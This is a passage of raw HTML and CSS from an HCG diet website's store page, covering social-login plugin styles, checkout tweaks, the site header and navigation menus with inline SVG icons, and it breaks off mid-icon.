div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.payment_method_edd img {
  width: 137px;
}

.payment_method_offlinecc img {
  width: 185px;
}

.payment_method_offlinecc > label {
  font-weight: 700;
  font-size: 17px;
}

.payment_box > p {
  color: #4a4a4a;
  font-weight: 500;
}

#shipping_method > li > label {
  margin: 0px 0px 0px 6px;
}

/* Hiding sale label - #11584733 */
.woocommerce span.onsale { display:none; }
/* End - #11584733 */		</style>
		<meta name="generator" content="Jupiter 6.10.2" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-product_cat term-store-products term-749 wp-theme-jupiter theme-jupiter woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div data-rocket-location-hash="5953f1f9368112c8bc6024a0b64df519" id="top-of-page"></div>

		<div data-rocket-location-hash="5f987adf7c24aaf4dc59b0e8753e23f5" id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-false mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		
    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-69708bcc01939" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:&#99;&#111;&#110;t&#97;ct&#64;h&#99;gdi&#101;&#116;.c&#111;&#109;">c&#111;&#110;&#116;&#97;c&#116;&#64;&#104;cg&#100;iet.c&#111;m</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="facebook-hover " target="_blank" rel="noreferrer noopener" href="https://www.facebook.com/HCGdietcom"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69708bcc01bc0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/hcgtriumph/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-69708bcc01d08" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></i></a></li></ul><div class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69708bcc01ee0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-81612" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/store/"><svg  class="mk-svg-icon" data-name="mk-li-cart" data-cacheid="icon-69708bcc033aa" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.265 306.366c14.002-14.002 78.637-108.456 81.388-112.472 11.495-16.814 12.492-38.904 2.598-57.646-9.686-18.363-27.635-29.322-47.998-29.322h-329.568v-47.088c0-1.088-.107-2.146-.322-3.17-1.617-15.802-14.845-28.218-31.069-28.218h-54.933c-17.312 0-31.39 14.083-31.39 31.39v15.695c0 17.313 14.079 31.39 31.39 31.39h54.933v219.668c0 34.617 28.164 62.781 62.781 62.781h290.361c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-290.361c-17.289 0-31.344-14.043-31.383-31.325h243.422c27.719 0 38.272-8.41 50.151-20.293zm35.988-168.049c12.27 0 18.24 8.798 20.233 12.577 3.487 6.602 5.111 16.707-.751 25.283-31.529 46.12-70.192 100.524-77.664 107.996-8.078 8.074-11.097 11.097-27.957 11.097h-243.429v-156.953h329.568zm-415.892-62.781v-15.695h54.933v15.695h-54.933zm149.067 313.843c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.965 0 47.093-21.121 47.093-47.086s-21.129-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695zm204.007-62.78c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.964 0 47.093-21.121 47.093-47.086s-21.13-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695z"/></svg>Store</a></li>
<li id="menu-item-81615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="/hcg-diet/"><svg  class="mk-svg-icon" data-name="mk-li-lab" data-cacheid="icon-69708bcc03534" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.512 210.67c6.131-6.131 6.131-16.063 0-22.194l-155.373-155.374c-5.886-5.886-16.308-5.886-22.194 0l-44.235 44.22c-16.293 16.301-18.424 41.759-5.059 60.543l-198.074 198.09c-33.659 33.643-33.643 88.409 0 122.083 16.308 16.3 37.981 25.275 61.018 25.275h.015c23.052 0 44.726-8.982 61.018-25.283l198.106-198.083c8.047 5.733 17.473 8.752 27.298 8.752 12.537 0 24.339-4.897 33.245-13.795l44.235-44.234zm-325.077 225.166c-10.377 10.376-24.156 16.086-38.839 16.086-14.653 0-28.448-5.71-38.824-16.078-21.412-21.428-21.412-56.282 0-77.694l86.661-86.661h155.357l-164.355 164.347zm238.509-201.455l-10.821-7.709c-6.239-4.438-14.791-3.725-20.201 1.694l-11.726 11.733h-155.373l89.419-89.419c5.426-5.411 6.146-13.963 1.686-20.202l-7.695-10.805c-4.445-6.254-3.755-14.73 1.671-20.148l33.137-33.13 133.179 133.179-33.137 33.13c-5.302 5.302-13.993 6.045-20.139 1.677zm134.819 114.84c-9.534-25.926-30.655-50.757-46.688-67.019-5.901-5.978-16.461-5.978-22.363.008-16.062 16.301-37.215 41.147-46.748 66.935-9.901 23.642-4.614 50.603 13.488 68.697 11.848 11.856 27.604 18.385 44.388 18.385 16.768 0 32.54-6.529 44.403-18.393 18.072-18.071 23.391-45.001 13.52-68.613zm-35.713 46.419c-5.932 5.932-13.825 9.197-22.21 9.197s-16.263-3.265-22.194-9.189c-9.044-9.051-11.68-22.539-6.714-34.372.122-.307.368-.935.49-1.257 5.748-15.572 17.887-31.658 28.478-43.744 10.561 12.078 22.654 28.179 28.463 43.967.092.261.322.835.429 1.096 4.938 11.801 2.286 25.266-6.742 34.302z"/></svg>About HCG Diet</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-81616" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/what-is-the-hcg-diet/">What is the HCG Diet?</a></li>
	<li id="menu-item-81617" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/ultimate-hcg-diet-plan/">The Ultimate HCG Diet Plan</a></li>
	<li id="menu-item-90977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-recipes/">156 HCG Diet Recipes for Maximum Weight Loss</a></li>
	<li id="menu-item-81618" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-protocol/">HCG Diet Protocol</a></li>
	<li id="menu-item-81619" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-81613" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/success-stories/"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-69708bcc037a4" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg>Success Stories</a></li>
<li id="menu-item-81614" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/blog/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-69708bcc0391b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="menu-item-81839" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://hcgdiet.agilecrm.com/help/"><svg  class="mk-svg-icon" data-name="mk-li-help" data-cacheid="icon-69708bcc03aad" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.878 139.236c0-1.656.092-2.744.245-3.51v-5.288c0-69.341-56.213-125.562-125.562-125.562h-11.265c-.506.031-.958.061-1.595.061-22.446 0-40.05 11.694-53.147 23.267-5.725-1.502-11.549-2.728-17.427-3.786-5.71-2.467-12.001-3.847-18.615-3.847h-47.086c-6.614 0-12.905 1.38-18.615 3.847-4 .72-7.97 1.548-11.902 2.468-12.936-11.128-30.041-21.949-51.63-21.949-.636 0-1.096-.031-1.594-.061h-18.247c-69.348.001-125.561 56.222-125.561 125.562v14.898c1.939 20.294 13.227 36.25 24.087 48.282-1.824 6.637-3.349 13.412-4.59 20.278-2.437 5.686-3.801 11.955-3.801 18.531v22.363l-.031 1.211.031 1.211v22.301c0 6.576 1.349 12.814 3.778 18.5.522 2.882 1.081 5.763 1.709 8.614-9.886 11.603-19.42 26.47-21.182 44.939v29.996c0 69.356 56.213 125.562 125.562 125.562h18.132c.529-.031 1.027-.061 1.709-.061 21.597 0 38.702-10.821 51.63-21.933 4.001.935 8.032 1.763 12.109 2.498 5.656 2.407 11.871 3.74 18.408 3.74h21.121c.812.015 1.61.061 2.422.061s1.61-.046 2.422-.061h21.121c6.537 0 12.752-1.333 18.408-3.74 5.955-1.073 11.84-2.314 17.627-3.816 13.097 11.572 30.701 23.252 53.155 23.252.682 0 1.18.031 1.709.061h11.151c69.349 0 125.562-56.205 125.562-125.562v-20.386c-.153-.766-.245-1.854-.245-3.509 0-21.045-10.277-37.813-21.09-50.611.658-3.005 1.249-6.009 1.8-9.044 2.43-5.686 3.779-11.924 3.779-18.5v-22.301l.031-1.211-.031-1.211v-22.363c0-6.576-1.357-12.844-3.801-18.531-1.264-7.005-2.827-13.902-4.698-20.677 11.807-13.181 24.007-31.053 24.007-53.983zm-138.176-118.603c.706 0 1.265-.031 1.978-.061h10.882c60.581 0 109.866 49.292 109.866 109.866v4.138c-.169 1.38-.245 2.897-.245 4.66 0 14.071-6.292 26.133-13.948 36.173-24.094-66.138-77.012-118.373-143.54-141.641 9.824-7.264 21.473-13.135 35.007-13.135zm-110.311 439.343h-4.844c-10.001-.108-19.833-.92-29.444-2.437-4.414-2.789-7.372-7.663-7.372-13.258v-31.39c0-8.645 7.043-15.695 15.695-15.695h47.086c8.652 0 15.695 7.05 15.695 15.695v31.39c0 5.595-2.959 10.469-7.373 13.258-9.61 1.518-19.442 2.33-29.443 2.437zm-2.422-408.014c10.898 0 21.596.889 32.034 2.544 4.323 2.79 7.204 7.633 7.204 13.151v31.39c0 8.66-7.043 15.695-15.695 15.695h-47.086c-8.652 0-15.695-7.035-15.695-15.695v-31.39c0-5.518 2.882-10.361 7.204-13.151 10.438-1.654 21.136-2.544 32.034-2.544zm201.524 235.949c-2.79 4.368-7.648 7.296-13.212 7.296h-31.39c-8.652 0-15.695-7.035-15.695-15.695v-47.086c0-8.645 7.043-15.695 15.695-15.695h31.39c5.548 0 10.407 2.912 13.197 7.28 1.595 10.039 2.437 20.309 2.499 30.777v2.422c-.062 10.439-.905 20.693-2.484 30.701zm-154.269 84.346c-6.974-4.077-15.052-6.452-23.712-6.452h-47.086c-8.66 0-16.737 2.375-23.712 6.452-31.283-12.767-56.267-37.767-69.019-69.049 4.062-6.974 6.437-15.052 6.437-23.696v-47.086c0-8.629-2.368-16.707-6.422-23.665 12.76-31.299 37.767-56.282 69.065-69.035 6.958 4.046 15.021 6.407 23.65 6.407h47.086c8.629 0 16.691-2.361 23.65-6.407 31.298 12.752 56.305 37.736 69.064 69.035-4.054 6.958-6.422 15.036-6.422 23.665v47.086c0 8.644 2.368 16.722 6.437 23.696-12.75 31.283-37.733 56.282-69.016 69.049zm-248.779-84.346c-1.579-10.009-2.422-20.262-2.483-30.701v-2.422c.061-10.469.904-20.738 2.499-30.777 2.789-4.368 7.648-7.28 13.197-7.28h31.39c8.652 0 15.695 7.05 15.695 15.695v47.086c0 8.66-7.043 15.695-15.695 15.695h-31.39c-5.564 0-10.423-2.928-13.213-7.296zm389.836-102.57h-31.39c-5.472 0-10.706.981-15.595 2.697-15.435-31.988-41.391-57.937-73.41-73.356 1.724-4.89 2.713-10.147 2.713-15.634v-31.39c0-1.058-.092-2.1-.161-3.142 55.898 20.646 100.356 65.095 121.001 120.994-1.043-.077-2.093-.169-3.158-.169zm-256.219-70.644c-32.035 15.404-58.022 41.338-73.465 73.326-4.873-1.701-10.093-2.682-15.549-2.682h-31.39c-1.065 0-2.108.092-3.157.169 20.645-55.9 65.102-100.348 121.001-120.995-.069 1.042-.161 2.084-.161 3.142v31.39c0 5.504.989 10.745 2.721 15.65zm-120.404 211.901h31.39c5.464 0 10.691-.981 15.573-2.682 15.419 32.034 41.406 57.953 73.417 73.403-1.716 4.874-2.697 10.101-2.697 15.573v31.39c0 1.088.092 2.146.161 3.203-55.922-20.647-100.394-65.126-121.032-121.04 1.057.061 2.115.153 3.188.153zm256.273 70.781c32.057-15.419 58.037-41.384 73.472-73.433 4.858 1.686 10.054 2.652 15.488 2.652h31.39c1.073 0 2.131-.092 3.188-.153-20.638 55.914-65.11 100.394-121.032 121.04.069-1.058.161-2.115.161-3.203v-31.39c0-5.443-.966-10.639-2.667-15.513zm-303.359-252.839v-14.101c0-60.574 49.285-109.866 109.866-109.866h17.864c.597.031 1.203.061 1.977.061 12.522 0 23.42 5.027 32.762 11.511-68.911 22.438-123.874 75.762-148.475 143.678-6.828-8.875-12.676-19.313-13.994-31.283zm129.707 346.827c-.782 0-1.402.031-2.107.061h-17.734c-60.581 0-109.866-49.277-109.866-109.866v-29.184c1.088-9.871 5.273-18.699 10.53-26.455 22.6 72.775 79.579 130.375 151.925 153.933-9.335 6.484-20.217 11.511-32.748 11.511zm340.904-133.701c0 1.763.076 3.28.245 4.675v19.22c0 60.589-49.285 109.866-109.866 109.866h-10.752c-.637-.031-1.28-.061-2.108-.061-13.549 0-25.206-5.855-35.015-13.135 69.916-24.448 124.796-80.898 146.997-151.833 5.992 8.998 10.499 19.42 10.499 31.268z"/></svg>Need help?</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://hcgdiet.com/" title="HCG Diet">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />

							<img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
			
							<img class="mk-resposnive-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
			
							<img class="mk-sticky-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-81612" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/store/"><svg  class="mk-svg-icon" data-name="mk-li-cart" data-cacheid="icon-69708bcc04661" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.265 306.366c14.002-14.002 78.637-108.456 81.388-112.472 11.495-16.814 12.492-38.904 2.598-57.646-9.686-18.363-27.635-29.322-47.998-29.322h-329.568v-47.088c0-1.088-.107-2.146-.322-3.17-1.617-15.802-14.845-28.218-31.069-28.218h-54.933c-17.312 0-31.39 14.083-31.39 31.39v15.695c0 17.313 14.079 31.39 31.39 31.39h54.933v219.668c0 34.617 28.164 62.781 62.781 62.781h290.361c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-290.361c-17.289 0-31.344-14.043-31.383-31.325h243.422c27.719 0 38.272-8.41 50.151-20.293zm35.988-168.049c12.27 0 18.24 8.798 20.233 12.577 3.487 6.602 5.111 16.707-.751 25.283-31.529 46.12-70.192 100.524-77.664 107.996-8.078 8.074-11.097 11.097-27.957 11.097h-243.429v-156.953h329.568zm-415.892-62.781v-15.695h54.933v15.695h-54.933zm149.067 313.843c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.965 0 47.093-21.121 47.093-47.086s-21.129-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 